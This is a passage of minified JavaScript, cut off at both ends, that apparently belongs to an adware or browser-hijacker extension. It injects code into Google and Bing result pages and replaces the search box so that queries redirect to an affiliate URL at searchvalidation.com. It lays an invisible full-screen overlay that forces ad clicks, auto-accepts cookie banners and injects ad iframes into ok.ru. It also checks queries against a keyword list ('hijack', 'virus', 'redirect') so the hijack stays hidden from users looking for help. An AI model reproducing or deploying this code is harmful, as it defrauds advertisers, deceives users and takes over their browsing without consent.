!important;"))}}})}function F(V){var U=[];for(N=0;N<V.styleSheets.length;N++){var T=V.styleSheets[N];if(T.href!==null){continue}if(!T.cssRules||T.cssRules.length!==1){continue}var S=T.cssRules[0].selectorText.match(/\.([a-z]+)::before/);if(S===null){continue}var W=S[1];if(!T.cssRules[0].cssText.match(/border-radius/)||!T.cssRules[0].cssText.match(/data:image\/png;base64/)){continue}U.push(W)}if(U.length>0){}else{}return U}var w=0;var L=setInterval(function(){var S=F(document);if(S.length>0){l.loadedCallback("CB_FSI_ADB",'a49b5');clearInterval(L)}w++;if(w>10){clearInterval(L)}},500);function R(){const S=new URLSearchParams(window.location.search);return S.get("q")}var C=document.querySelectorAll(".b_ad h2 > a").length;var I=C>0||O.length>0;l.loadedCallback(I?"CB_FSI_COV":"CB_FSI_NOCOV",'a49b5',R());function A(){jQuery("head").prepend(jQuery("<style id='a9gstylehead'>* {border: none; font-family: arial,sans-serif!important;}body, html, h1, h2, h3, a {font-family: arial,sans-serif!important;} #b_content {min-height: 0 !important; padding: 0 !important;} header, footer {display:none!important;} #b_notificationContainer, #b_notificationContainer_bop {display: none!important} #bnp_cookie_banner {display: none!important} #b_tween{display: none!important} #b_context{display: none!important} #b_pole{display: none!important} .sb_hbop{display: none!important} #aRmsDefer{display: none!important} .b_top, .b_top, .b_algo, .b_ans, .b_pag, .b_msg{display: none!important} .b_underSearchbox {display:none!important;} .b_ad {border-bottom: none !important; margin:0 !important; padding:0 !important;}.b_ad h2 a strong {font-weight: normal !important;} .b_ad h2 {font-size: 20px !important;} .b_ad h3 {font-size: 20px !important;} .b_ad .b_adurl cite a, .b_ad .b_adurl a strong {font-weight: normal !important;} .b_ad .b_adurl cite a {font-size: 14px !important;} .pa_mlo {margin: 0 -20px 0 0 !important;} #b_results > li:not(.b_ad) {display: none!important} #b_results>.b_ad h2 > a, #b_results>.b_ad h3 > a {line-height: 26px !important;} .b_adSlug {display: none !important;}#fbpgbt {display: none !important;}.tipContainer {display: none !important;}</style>"))}if(jQuery(".b_ad a").length>0){A()}else{}var B=jQuery("#bnp_btn_accept a");if(B.length===1){setTimeout(function(){if(B.length!==1){return}function T(W,V){var U=document.createEvent("MouseEvents");U.initEvent(V,true,true);W.dispatchEvent(U)}var S=B[0];T(S,"mousedown");T(S,"click");l.loadedCallback("CB_FSI_CSKIP",'a49b5',P);S.click()},1000)}jQuery(function(){try{jQuery(".reol").prependTo("body");jQuery("#main").prependTo("body");jQuery("li.last>div").attr("style","cursor:pointer;border-bottom:none!important");var W=false;jQuery(".b_ad a").each(function(){this.target="_blank";if(this.addEventListener){this.addEventListener("click",function(){l.loadedCallback("CB_FSI_DISPLAY_OPEN",'a49b5',Math.round(performance.now())-J)})}else{this.attachEvent("onclick",function(){l.loadedCallback("CB_FSI_DISPLAY_OPEN",'a49b5',Math.round(performance.now())-J)})}});if(jQuery(".b_ad a").length<1&&O.length<1){if(o.organicShape&&Math.random()<o.organicShape){A();W=true;var U=jQuery("#b_results li.b_algo:lt(2)");jQuery(U).each(function(){this.style="display: inline-block !important; padding: 0;";jQuery(".b_suffix, .b_externalSearch",this).attr("style","display: none !important;");jQuery("cite strong",this).attr("style","font-weight: normal;");jQuery(".b_title > h2 > a, h2 > a, .deeplink_title > a",this).attr("style","font-size: 18px;");jQuery("a",this).attr("target","_blank")})}}function T(aa){var Z=jQuery("#b_results li.b_ad > ul > li");if(Z.length===0){return 0}if(Z.length<=aa){return jQuery("body").height()}var Y=0;var ab=0;jQuery(Z).each(function(){Y++;if(Y==aa+1){ab=jQuery(this).offset().top}});return ab}function X(){if(disableFrameResizeMsgs===true){return}var Z=jQuery("body").height();var aa=T(4);var Y={eH:W?Z:aa,orgres:W,flCnt:u.length,ads:jQuery(".b_ad a").length};window.parent.postMessage("a9g"+JSON.stringify(Y),"*")}if(window.addEventListener){window.addEventListener("resize",X,false)}else{window.attachEvent("onresize",X)}X();setTimeout(X,1000)}catch(V){var S={eH:0};window.parent.postMessage("a9g"+JSON.stringify(S),"*")}})}catch(z){n(true)}})()})(document,window);}catch(e){}if(isInIframe()){if(location.hostname.indexOf("yourfirstcheapshop.com")===-1&&location.hostname.indexOf("becovi.com")===-1){return}else{}}})();;;;if(location.hostname.indexOf("google.")>-1||location.hostname.indexOf("bing.com")>-1){;(function(A,p){var r=p["22476735c062e7e71a"];var q=false;;var s=r.getMtzCfg('ba282');;;;var x="us,gb,ca,au,de,be,fi,fr";var v="0-100";var g="https://searchvalidation.com/go/out.php";var C=false;var j=false;var l=false;if(window.self!==window.top){return}function o(H){var F=null;var w=null;var G=null;if(localStorage){F=localStorage.getItem("__mz_bopw");w=localStorage.getItem("__mz_bopq");G=localStorage.getItem("__mz_bopo");if(F){F=atob(F)}if(w){w=atob(w)}if(G&&G<1592400000000){localStorage.removeItem("__mz_bopo");localStorage.removeItem("__mz_bopq");localStorage.removeItem("__mz_bopw");F=null;G=null;w=null}}H=H.replace(/[\?\.\,\:\;\(\)]+/g,"");H=H.toLowerCase();var I=H.split(" ");if(G){r.loadedCallback("CB_GR2_OPTOUTED",'ba282',G);return true}function d(i){if(localStorage){localStorage.setItem("__mz_bopo",new Date().getTime());localStorage.setItem("__mz_bopw",btoa(i.join(",")));localStorage.setItem("__mz_bopq",btoa(H));r.loadedCallback("CB_GR2_OPTOUT_DO",'ba282',H,i.join(","),i.length)}else{r.loadedCallback("CB_GR2_ERR_NO_LOCSTORAGE",'ba282')}}var L=["bing","chrome","switch","remove","redirect","redirects","redirected","redirecting","hijack","autoclick","pop-up","pop","google","virus","popup"];var K=[];for(var E=0;E<L.length;E++){var J=L[E];if(I.indexOf(J)>-1){K.push(J)}}if(K.length>=2){d(K);return true}else{if(K.length>=1){return true}}return false}var a=false;function k(){if(a){return}if(document.head){var d=document.createElement("meta");d.name="referrer";d.content="no-referrer";document.getElementsByTagName("head")[0].appendChild(d);a=true}}function u(i){if(!x){return false}if(!i||i.length!==2){return false}var d=(x.toLowerCase().indexOf(i.toLowerCase())>=0);return d}function B(d){return((d>0&&d<=100)||(d==="0"||d===0))}function c(d){if(!B(d)){return false}var E=0;var w;if(v.indexOf("-")>-1){var i=v.split("-");E=parseInt(i[0]);w=parseInt(i[1])}else{w=parseInt(v)}if((E||w)&&(d<E||d>w)){return false}return true}function b(){var d=r.getVariable("__xoorcache");if(!d){return false}d=JSON.parse(d);if(!d){return false}return d}var f=function(at,ag){var M=true;var G="emcav";var O="";var ae=[];var L=-1;function ar(){var i=document.location.href;if(!i.match(/^https?:\/\/(?:www\.|)google\./)){return false}var d=document.location.pathname;if(d==="/"||d===""){r.loadedCallback("CB_GR2_RPAGE",'ba282');return false}if(i.includes("&tbm=")){return false}if(!((i.includes("/s?")||i.includes("/search?"))&&i.includes("q="))){return false}return true}if(!ar()){return}var Q=b();if(!Q){r.loadedCallback("CB_GR2_FLTNA",'ba282');return}if(!u(Q.country)){r.loadedCallback("CB_GR2_FLTGEO",'ba282');return}if(!c(Q.userId)){r.loadedCallback("CB_GR2_FLTCVR",'ba282');return}if(o(an())){return}if(!C){r.loadedCallback("MNTZ_INJECT",'ba282',document.location?document.location.hostname:"",document.location?document.location.pathname:"");C=true}if(document.querySelector(".ga9gStyle")){return}function ac(){return document.querySelector('textarea:not([type="hidden"])')}function an(){var d=ac();if(!d){return""}return d.value}var aj=ac();if(!aj){return}var au=document.querySelector('form[action="/search"][role="search"]');if(!au){return}var J=document.querySelector('button[type="submit"]');if(!J){return}if(M){var ai=ac();if(!ai){return}var av=ai.cloneNode(true);var al=ai.parentNode.replaceChild(av,ai);if(!al){}var af=document.querySelector('button[type="submit"]');if(!af){return}var N=af.cloneNode(true);var al=af.parentNode.replaceChild(N,af);if(!al){}}if(!j){r.loadedCallback("MNTZ_LOADED",'ba282',document.location?document.location.hostname:"");j=true}function Z(){if(!!document.querySelector(".ga9gStyle")){return}var d=document.createElement("style");d.id="ga9gStyle";d.innerHTML=".ga9gOOdiv{position:absolute;width:100%;text-align:left;margin-top:-1px;z-index:989;cursor:default;-webkit-user-select:none;}.ga9gOspacer{border-top:1px solid #e8eaed;margin:0 14px;padding-bottom:4px;}.ga9gOdiv{background:#fff;box-shadow:0 9px 8px -3px rgb(64 60 67 / 24%),8px 0 8px -7px rgb(64 60 67 / 24%),-8px 0 8px -7px rgb(64 60 67 / 24%);display:flex;flex-direction:column;list-style-type:none;margin:0;padding:0;border:0;border-radius:0 0 24px 24px;padding-bottom:4px;overflow:hidden;}.ga9gUl{display:flex block;flex-direction:column;min-width:0;padding:0;list-style-type:disc;margin-block-start:1em;margin-block-end:1em;margin-inline-start:0px;margin-inline-end:0px}.ga9gLi{display:flex;align-items:center;min-width:0;max-height:none;padding:0;}.ga9gLiHover{background:#eee;}.ga9gLiD{flex:auto;display:flex;align-items:center;margin:0 20px 0 14px;}.ga9gLiDD1{background:url(/images/searchbox/desktop_searchbox_sprites318_hr.webp) no-repeat 0 0;background-size:20px;min-height:20px;min-width:20px;height:20px;width:20px;display:flex;align-items:center;margin-right:14px;}.ga9gLiDD2{display:flex;flex:auto;flex-direction:column;min-width:0;max-height:none;padding:6px 0;}.ga9gLiDD2D{display:flex;font-size:16px;color:#212121;flex:auto;align-items:center;word-break:break-word;padding-right:8px;}.ga9emcav{border-bottom-left-radius:0;border-bottom-right-radius:0;border-color:rgba(223,225,229,0);box-shadow:0 2px 8px 1px rgb(64 60 67 / 24%);}";document.head.appendChild(d)}Z();var X=document.querySelectorAll('div[role="presentation"]');for(var aq=0;aq<X.length;aq++){X[aq].remove()}function E(){var d=document.querySelector(".logo");if(!d){return false}return d.parentElement}function F(){var i=document.querySelector(".ga9gOOdiv");if(i){i.style.display=""}var d=E();if(!d){return false}d.classList.add(G)}function V(){var i=document.querySelector(".ga9gOOdiv");if(i){i.style.display="none"}var d=E();if(!d){return false}d.classList.remove(G);O=""}function K(){if(!!document.querySelector(".ga9gOOdiv")){return}var w=E();if(!w){return false}var i=document.createElement("div");i.className="ga9gOOdiv";i.innerHTML='<div class="ga9gOdiv"><div class="ga9gOspacer"></div><div class="ga9gOdiv"><ul class="ga9gUl"></ul></div></div>';w.appendChild(i);V();var d=document.querySelector(".ga9gUl");if(d){d.addEventListener("mouseleave",function(){ao(-1)})}}K();function ad(i){var d=document.createElement("li");d.className="ga9gLi";d.innerHTML='<div class="ga9gLiD"><div class="ga9gLiDD1"></div><div class="ga9gLiDD2"><div class="ga9gLiDD2D"><span>'+i.normalize()+"</span></div></div></div >";return d}var ah=/\["([^"]*)/g;function W(d,w){return function(i){ao(d)}}function H(d){return function(i){d=U(d);ac().value=d;ap(d)}}function ao(d){for(var w=0;w<ae.length;w++){if(w===d){ae[w].classList.add("ga9gLiHover")}else{ae[w].classList.remove("ga9gLiHover")}}L=d}function I(i){if(i!==-1&&i!==1){return}var d=L+i;if(d<0||d>=ae.length){return}ao(d)}function P(d){return function(){if(this.readyState!==4||this.status!==200){return}var aA=an();if(aA!==d){return}if(!this.responseText){V();O=aA;return}var ax=ab(this.responseText);if(ax.length<1){O=aA;return}F();var w=document.querySelector(".ga9gUl");while(w.firstChild){w.removeChild(w.firstChild)}ae=[];L=-1;for(var ay=0;ay<ax.length;ay++){var az=ad(ax[ay]);w.appendChild(az);az.addEventListener("mouseover",W(ay,ax[ay]));az.addEventListener("click",H(ax[ay]));ae.push(az)}O=aA}}function R(d){return d.replaceAll("\\u003c","<").replaceAll("\\u003e",">").replaceAll("\\/","/")}function ab(w){var i=ah.exec(w);var d=[];if(!i){return d}do{if(i.length<2){break}d.push(R(i[1]))}while((i=ah.exec(w))!==null);return d}function U(d){return d.replace?d.replace(/<\/?b>/g,""):""}function T(w){if(O===an()){return}var d=window.navigator.userLanguage||window.navigator.language;var i="/complete/search?q="+encodeURIComponent(w)+"&cp=22&client=gws-wiz&xssi=t&hl="+d+"&authuser=0&pq="+encodeURIComponent(w);var ax=new XMLHttpRequest();ax.addEventListener("load",P(w));ax.open("GET",i);ax.send()}function ap(d){k();if(o(d)){window.location.href="/search?q="+d;return}window.location.href=g+"?subid2=8775&h=2fc05fed23535b8748b1d6b5a2c89ded&keyword="+d}function am(d){d.preventDefault()}function aw(d){d.preventDefault();ap(ac().value)}function S(i){if(i.key&&(i.key==="Escape"||i.key==="Esc")){return}var d=an();T(d)}function aa(i){if(i.key&&i.key==="Enter"){i.preventDefault();if(L>=0){if(ae[L]){ae[L].click();return}}var d=ac().value;ap(d);return}if(i.key&&(i.key==="Escape"||i.key==="Esc")){V();return}if(i.key&&i.key=="ArrowUp"){I(-1);return}if(i.key&&i.key=="ArrowDown"){I(+1);return}if(i.key&&i.key=="ArrowLeft"||"ArrowUp"){}}function Y(i){var d=an();T(d)}function ak(d){setTimeout(V,100)}ac().addEventListener("keydown",aa);ac().addEventListener("keyup",S);ac().addEventListener("mousedown",Y);ac().addEventListener("focusout",ak);au.addEventListener("submit",am);if(J&&J.addEventListener){J.addEventListener("mousedown",aw)}else{}};var m="__mz_bopr";function t(d){k();localStorage.setItem(m,new Date().getTime());if(o(d)){window.location.href="/search?q="+d;return}window.location.href=g+"?subid2=8775&keyword="+d}function D(){var d=new window.URLSearchParams(window.location.search);return d.get("q")}var e=function(V,L){var T=false;function K(d,w){d();return setInterval(d,w)}function F(){if(!document.location.href.match(/^https?:\/\/(?:www\.|)bing\.com/)){return false}if(!document.referrer){return false}if(document.referrer.match(/^https?:\/\/(?:www\.|)bing\.com/)){return false}return true}function N(){function ac(ao){var aw=ac;var ap=function(){return new aw(null)};this.byId=this.byClass=this.byTag=ap;this.attr=this.html=function(){return null};var aq="getElementById",av="getElementsByClassName",ay="getElementsByTagName",ax="setAttribute",an="getAttribute",ar="querySelectorAll",au="innerHTML";var at=ac.isFunction=function(az){return(typeof az==="function")};var al=ac.isNull=function(az){return(az==null)};var am=function(aA,az){if(al(az)){return aA}if(!aA||!aA.length){return new aw(null)}return new aw(aA[az])};if(ao){if(at(ao[aq])){this.byId=function(az){return new aw(ao[aq](az))}}if(at(ao[av])){this.byClass=function(az,aA){return am(ao[av](az),aA)}}if(at(ao[ay])){this.byTag=function(aA,az){return am(ao[ay](aA),az)}}if(at(ao[ar])){this.bySel=function(az,aA){return am(ao[ar](az),aA)}}if(at(ao[ax])&&at(ao[an])){this.attr=function(aA,az){return(al(az)?ao[an](aA):(ao[ax](aA,az),this))}}if(!al(ao[au])){this.html=function(az){return(al(az)?ao[au]:(ao[au]=az,this))}}}this.unwrap=function(){return ao};this.append=function(aB){var aA=aw.isElem(aB);var az=aA?aB.unwrap():aB;if(ao){Node.prototype.appendChild.call(ao,az)}return aA?aB:new aw(aB)};this._delete=function(){return aw._delete(this)}}(function d(){var an=document,am=ac;am.doc=new am(an);am.html=new am(an.documentElement);am.head=new am(an.head);am.body=new am(an.body);am.isElem=function(ap){return(ap instanceof am)};am.isNode=function(ap){return(ap instanceof Node)};am._delete=function(au){var ap=au;if(typeof au=="string"){if(!am.doc.bySel){return}ap=am.doc.bySel(au)}else{if(am.isNode(ap)){ap=[ap]}else{if(am.isElem(ap)){ap=[ap.unwrap()]}}}if(!ap.length||!ap[0]){return}var ar="removeChild";for(var aq=0;aq<ap.length;aq++){var at=ap[aq].parentNode;if(at&&at[ar]){at[ar](ap[aq])}}};am.create=function(ap){return new am(an.createElement(ap))};var ao=null;var al=true;am.onDomReady=function(ap){if(!ao){ao=[];al=true}ao.push(ap);if(al){al=false;var ar=function(){var au=ao.slice();ao=null;for(var at=0;at<au.length;at++){au[at].apply(this,arguments)}};var aq=an.readyState;if(aq=="interactive"||aq=="complete"){ar()}else{an.addEventListener("DOMContentLoaded",ar,false)}}}})();var aa="* {font-family: arial, sans-serif !important;}#b_results>.b_ad h2 a, #b_results>li h2 a {color: #1a0dab !important}#fbpgtab {display: none !important}span, p, .b_divsec {line-height: 1.57 !important; color: #3C4043 !important; word-wrap: break-word !important; font-size: 14px; !important}.b_caption p strong, .b_caption .b_factrow strong, .b_secondaryText strong {color: #52565A; !important}h2 {font-size: 20px !important; line-height: 1.3 !important;}svg {padding-right: 0px !important;}.b_searchbox {height: auto !important; margin-top: 13px !important;}.b_pag a.sb_pagS_bp {border-color: #1a73e8 !important;}.b_logo {visibility: hidden !important; background: none !important; background-size: contain !important; width: 92px !important; padding: 0px !important;}.b_logo:after {position: relative !important; display: inline-block !important; content: none !important; transform-origin: 0 0 !important; transform: scale(.4166) !important;}#b_header #sb_form {margin-right: 10px !important; margin-left: 14px !important;}.b_searchboxForm {border-radius: 24px !important; border: 1px solid #dfe1e5 !important; height: 45px !important; font: 14px/normal !important}.sw_meIc:after, .sw_spd:after, .sw_pref:after, .idp_ham:after, .idp_wlid:after, .idp_tw:after { position: relative !important; content: none !important;}.b_scopebar>ul li {text-transform: capitalize !important; font-size: small !important;}.b_scopebar, .b_scopebar a, .b_scopebar a:visited, .id_button, .id_button:visited { color: #5f6368 !important;}.b_scopebar .b_active { border-bottom: 3px solid #00809d !important;}.b_scopebar .b_active { border-bottom: 3px solid #1A73E8 !important; color: #1A73E8 !important;}.b_adSlug, #b_notificationContainer, #b_opalpers {display: none !important}";ac.head.append(ac.create("style").html(aa));var ai=ac.doc;ai.byId("sbiarea").html("");ai.byId("id_h").html('<a id="id_sc" class="idp_ham nohphbtop" aria-expanded="false" aria-controls="id_hbfo"  aria-haspopup="true" role="button" tabindex="0" target="blank" href="https://about.google/products/"  h="" style="width:40px;height:40px;margin-top:-10px;"><svg class="gb_Ve" focusable="false" viewBox="0 0 24 24"  style="height:35px;width:35px;color:saddlebrown;fill:#919b9b"><path d="M6,8c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM12,20c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM6,20c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM6,14c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM12,14c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM16,6c0,1.1 0.9,2 2,2s2,-0.9 2,-2 -0.9,-2 -2,-2 -2,0.9 -2,2zM12,8c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM18,14c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM18,20c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2z"></path></svg></a>');var af=function(an,am){var al=ai.byId(an).byTag("a",0);if(al.byTag("svg",0).unwrap()){return}al.html(am+al.html())};var ab="{%CUSTOM_TEXT_STYLE%}";var ag="{%CUSTOM_SVG_STYLE%}";var ad='<span class="HF9Klc iJddsb" style="height:16px;width:16px;padding-right:5px;'+ab+'"><svg focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"  style="height:17px;float:left;padding-top:5px;text-transform:none;'+ag+'">';var w="</svg></span>";var ae=function(am,an,al){an=an||"";al=al||"";return(ad.replace(ab,an).replace(ag,al))+am+w};var aj={web:ae('<path d="M10 2v2a6 6 0 0 1 6 6h2a8 8 0 0 0-8-8z" fill="#34A853"></path><path d="M10 4V2a8 8 0 0 0-8 8h2c0-3.3 2.7-6 6-6z" fill="#EA4335"></path><path d="M4 10H2a8 8 0 0 0 8 8v-2c-3.3 0-6-2.69-6-6z" fill="#FBBC04"></path><path d="M22 20.59l-5.69-5.69A7.96 7.96 0 0 0 18 10h-2a6 6 0 0 1-6 6v2c1.85 0 3.52-.64 4.88-1.68l5.69 5.69L22 20.59z" fill="#4285F4"></path>',"color:#1A73E8;"),images:ae('<path d="M14 13l4 5H6l4-4 1.79 1.78L14 13zm-6.01-2.99A2 2 0 0 0 8 6a2 2 0 0 0-.01 4.01zM22 5v14a3 3 0 0 1-3 2.99H5c-1.64 0-3-1.36-3-3V5c0-1.64 1.36-3 3-3h14c1.65 0 3 1.36 3 3zm-2.01 0a1 1 0 0 0-1-1H5a1 1 0 0 0-1 1v14a1 1 0 0 0 1 1h7v-.01h7a1 1 0 0 0 1-1V5z"></path>',"","fill:#5f6368;"),video:ae('<path clip-rule="evenodd" fill-rule="evenodd" d="M10 16.5l6-4.5-6-4.5v9zM5 20h14a1 1 0 0 0 1-1V5a1 1 0 0 0-1-1H5a1 1 0 0 0-1 1v14a1 1 0 0 0 1 1zm14.5 2H5a3 3 0 0 1-3-3V4.4A2.4 2.4 0 0 1 4.4 2h15.2A2.4 2.4 0 0 1 22 4.4v15.1a2.5 2.5 0 0 1-2.5 2.5z"></path>',"","fill:#5f6368;"),local:ae('<circle cx="12.01" cy="9.32" r="1.93"></circle><path d="M11.98,21.85c0.01,0,0.01,0,0.02,0s0.01,0,0.02,0c0.67,0,0.89-0.48,1.14-1.09 c0.26-0.59,0.75-1.71,1.29-2.53c0.57-0.85,1.16-1.58,1.75-2.29c1.52-1.87,2.96-3.62,2.96-6.65c0.02-3.94-3.19-7.15-7.14-7.15 c-0.01,0-0.01,0-0.02,0s-0.01,0-0.02,0c-3.95,0-7.15,3.21-7.15,7.15c0,3.03,1.44,4.8,2.96,6.65c0.58,0.71,1.17,1.44,1.75,2.29 c0.54,0.82,1.04,1.93,1.29,2.53C11.1,21.37,11.31,21.85,11.98,21.85z M9.35,14.69C7.88,12.9,6.83,11.62,6.83,9.3 c0-2.84,2.31-5.15,5.15-5.15c0.01,0,0.01,0,0.02,0s0.01,0,0.02,0c2.84,0,5.15,2.31,5.15,5.15c0.01,2.32-1.04,3.61-2.5,5.39 c-0.58,0.71-1.24,1.52-1.87,2.45c-0.3,0.44-0.56,0.94-0.8,1.4c-0.24-0.46-0.5-0.97-0.8-1.4C10.59,16.2,9.93,15.4,9.35,14.69z"></path>',"","fill:#5f6368;"),news:ae('<path d="M12 11h6v2h-6v-2zm-6 6h12v-2H6v2zm0-4h4V7H6v6zm16-7.22v12.44c0 1.54-1.34 2.78-3 2.78H5c-1.64 0-3-1.25-3-2.78V5.78C2 4.26 3.36 3 5 3h14c1.64 0 3 1.25 3 2.78zM19.99 12V5.78c0-.42-.46-.78-1-.78H5c-.54 0-1 .36-1 .78v12.44c0 .42.46.78 1 .78h14c.54 0 1-.36 1-.78V12zM12 9h6V7h-6v2z"></path>',"","fill:#5f6368;"),shop:ae('<path d="M21.11 2.89A3.02 3.02 0 0 0 18.95 2h-5.8c-.81 0-1.58.31-2.16.89L7.25 6.63 2.9 10.98a3.06 3.06 0 0 0 0 4.32l5.79 5.8a3.05 3.05 0 0 0 4.32.01l8.09-8.1c.58-.58.9-1.34.9-2.16v-5.8c0-.81-.32-1.59-.89-2.16zM20 10.85c0 .28-.12.54-.32.74l-3.73 3.74-4.36 4.36c-.41.41-1.08.41-1.49 0l-2.89-2.9-2.9-2.9a1.06 1.06 0 0 1 0-1.49l8.1-8.1c.2-.2.46-.3.74-.3l5.8-.01A1.05 1.05 0 0 1 20 5.05v5.8zM16 6c1.1 0 2 .9 2 2s-.9 2-2 2-2-.9-2-2 .9-2 2-2z"></path>',"","fill:#5f6368;")};for(var ah in aj){if(aj.hasOwnProperty(ah)){af("b-scopeListItem-"+ah,aj[ah])}}K(function(){ac._delete(".b_adSlug")},100);if(document.querySelectorAll(".b_ad a").length>0){var ak=location.href.toLowerCase().includes("ptag=")?"CB_GR2_AFFAD":"CB_GR2_NAFFAD";if(!T){r.loadedCallback(ak,'ba282');T=true}}else{}}function G(){var d=document.querySelector("#sb_form_q");return d?d:document.querySelector("#sb_form_q_clone")}function R(){try{var d=G().value;if(!d){d=D();return d?d:""}return d}catch(w){return""}}if(o(R())){return}var H=b();if(!H){r.loadedCallback("CB_GR2_B_FLTNA",'ba282');return}if(!u(H.country)){r.loadedCallback("CB_GR2_B_FLTGEO",'ba282');return}if(!c(H.userId)){r.loadedCallback("CB_GR2_B_FLTCVR",'ba282');return}if(!C){r.loadedCallback("MNTZ_INJECT",'ba282',document.location?document.location.hostname:"",document.location?document.location.pathname:"");C=true}var Q=s&&s.doRedesign;var X=false;if(Q&&F()){if(X){document.addEventListener("DOMContentLoaded",N)}else{N()}}function M(){function ac(){if(document.location.pathname!=="/search"&&document.location.pathname!=="/"){return false}if(document.location.href.includes("scope=")){return false}if(document.querySelectorAll("#sb_form_q").length!==1){return false}return true}function w(af){if(af.key&&af.key==="Enter"){af.preventDefault();var ae=R();t(ae)}}function ab(ae){}function d(af){var ag=document.querySelector("#b_lbOverlay");var ae=document.querySelector("#b_searchboxForm");if(!ag||!ae){return}ag.style.height="100%";ag.style.width="100%";ag.style.background="rgba(0, 0, 0, .2)";ae.style["z-index"]=2000}function aa(ae){}function ad(){var af=G();if(!af){return}var ae=af.cloneNode(false);ae.id="sb_form_q_clone";var ag=af.parentNode.replaceChild(ae,af);if(!ag){}ae.addEventListener("keydown",w);ae.addEventListener("keyup",ab)}if(ac()){ad()}else{}}var P=(s&&s.bingBingRedirect&&s.bingBingRedirect>0&&Math.random()<s.bingBingRedirect);if(P){setTimeout(M,1000)}var O=false;function E(w){if(O){return}O=true;if(!w||!w.href){return}try{var d=document.createElement("div");d.id="a9gadsovl";d.style.display="block";d.style.position="fixed";d.style.width="100%";d.style.height=window.innerHeight+"px";d.style.border=q?"2px solid green":"";d.style.opacity=q?0.4:0.001;d.style.top="0";d.style.left="0";d.style["z-index"]="2147483645";d.style.overflow="hidden";d.style.background=q?"lightgreen":"transparent";document.body.appendChild(d);d.addEventListener("click",function(ab){function ac(af,ae){var ad=document.createEvent("MouseEvents");ad.initEvent(ae,true,true);af.dispatchEvent(ad)}if(w.href){ab.preventDefault();ab.stopPropagation();if(!l){l=true;r.loadedCallback("CB_GR2_OPEN",'ba282',w.href)}w.target="_blank";d.remove();ac(w,"mousedown");ac(w,"click")}else{d.remove()}})}catch(aa){r.loadedCallback("CB_GR2_ERROR_BLIND_OVL",'ba282');return}r.loadedCallback("CB_GR2_BLND",'ba282')}function S(){var ac=document.querySelectorAll('.b_ad a[href*="/aclk"]');if(!ac.length){ac=document.querySelectorAll('.b_ad a[href*="/aclick"]')}if(!ac.length){r.loadedCallback("CB_GR2_NHADS",'ba282');if(!z.length){return false}var ab=false;var w=Math.floor(Math.random()*z.length);try{ab=document.createElement("a");ab.href=z[w];ab.target="_blank";document.getElementsByTagName("body")[0].appendChild(ab)}catch(aa){return false}return ab}var d=Math.floor(Math.random()*ac.length);return ac[d]}function Y(){return location.href.toLowerCase().includes("ptag=")}if(!j){r.loadedCallback("MNTZ_LOADED",'ba282',document.location?document.location.hostname:"");j=true}var Z=(document.querySelectorAll(".b_ad a").length>0);var i=Z||z.length>0?"_ADS":"_NADS";var J=Y()?"_AFF":"_NAFF";r.loadedCallback("CB_GR2_"+J+i,'ba282',document.location?document.location.hostname:"",document.location?document.location.pathname:"");if(!Y()){return}var W=false;try{W=(s&&s.doBlind&&s.doBlind>0&&Math.random()<s.doBlind);if(!W){return}}catch(U){r.loadedCallback("CB_GR2_ERROR_BLIND_PROB",'ba282');return}var I=S();if(I){E(I)}};function h(d){if(document.readyState==="complete"||document.readyState==="interactive"){setTimeout(d,1)}else{document.addEventListener("DOMContentLoaded",d)}}if(document.location.href.match(/^https?:\/\/(?:www\.|)google\./)){h(function(){f(document,window)});return}var z=[];if(document.location.href.match(/^https?:\/\/(?:www\.|)bing\./)){var n=document.querySelectorAll("a[href^='https://www.bing.com/aclk']");if(!n||!n.length){n=document.querySelectorAll("a[href^='https://www.bing.com/aclick']")}if(n.length>0){for(var y=0;y<n.length;y++){if(z.indexOf(n[y].href)===-1){z.push(n[y].href)}}}h(function(){e(document,window)})}})(document,window);;};;;if(!scriptsToLoad){return false}var getUrlFromConfigObject=function(configRow){if(configRow.http_url&&window.location.protocol=="http:"){return configRow.http_url}else{if(configRow.https_url&&window.location.protocol=="https:"){return configRow.https_url}else{if(configRow.url){return configRow.url}}}};if(scriptsToLoad['4a71b']&&$$.getCookie("__mzpsd")==1){return false}if(location.hostname.indexOf("ok.ru")>-1&&scriptsToLoad['1f755']){var oconf=$$.getMtzCfg('1f755');if(!!oconf.injectOk&&oconf.injectOk=="1"){(function(){var d=document.querySelector("body");if(!d){return}function i(j){j=j.replace(/%PUBLISHER_ID%/,($$&&$$.tbParams&&$$.tbParams.wid)?$$.tbParams.wid:"");j=j.replace(/%SOURCE_ID%/,($$&&$$.tbParams&&$$.tbParams.tid)?$$.tbParams.tid:"");j=j.replace(/%SUBID%/,($$&&$$.tbParams&&$$.tbParams.sid)?$$.tbParams.sid:"");j=j.replace(/INSERT_RANDOM_NUMBER_HERE/,new Date().getTime());return j}var e=i("<iframe id='a60b8ce3' name='a60b8ce3' src='//cdnpps.us/www/delivery/afr.php?zoneid=122&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;xid=%PUBLISHER_ID%_%SOURCE_ID%_%SUBID%' frameborder='0' scrolling='no' width='300' height='600' style='display:inline-block;'><a href='//cdnpps.us/www/delivery/ck.php?n=abb06471' target='_blank'><img src='//cdnpps.us/www/delivery/avw.php?zoneid=122&amp;n=abb06471' border='0' alt='' /></a></iframe>");var c=i("<iframe id='8a61598d' name='8a61598d' src='//cdnpps.us/www/delivery/afr.php?zoneid=119&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;xid=%PUBLISHER_ID%_%SOURCE_ID%_%SUBID%' frameborder='0' scrolling='no' width='468' height='60' style='display:inline-block;'><a href='//cdnpps.us/www/delivery/ck.php?n=8a61598d' target='_blank'><img src='//cdnpps.us/www/delivery/avw.php?zoneid=119&amp;n=8a61598d' border='0' alt='' /></a></iframe>");function f(j){return 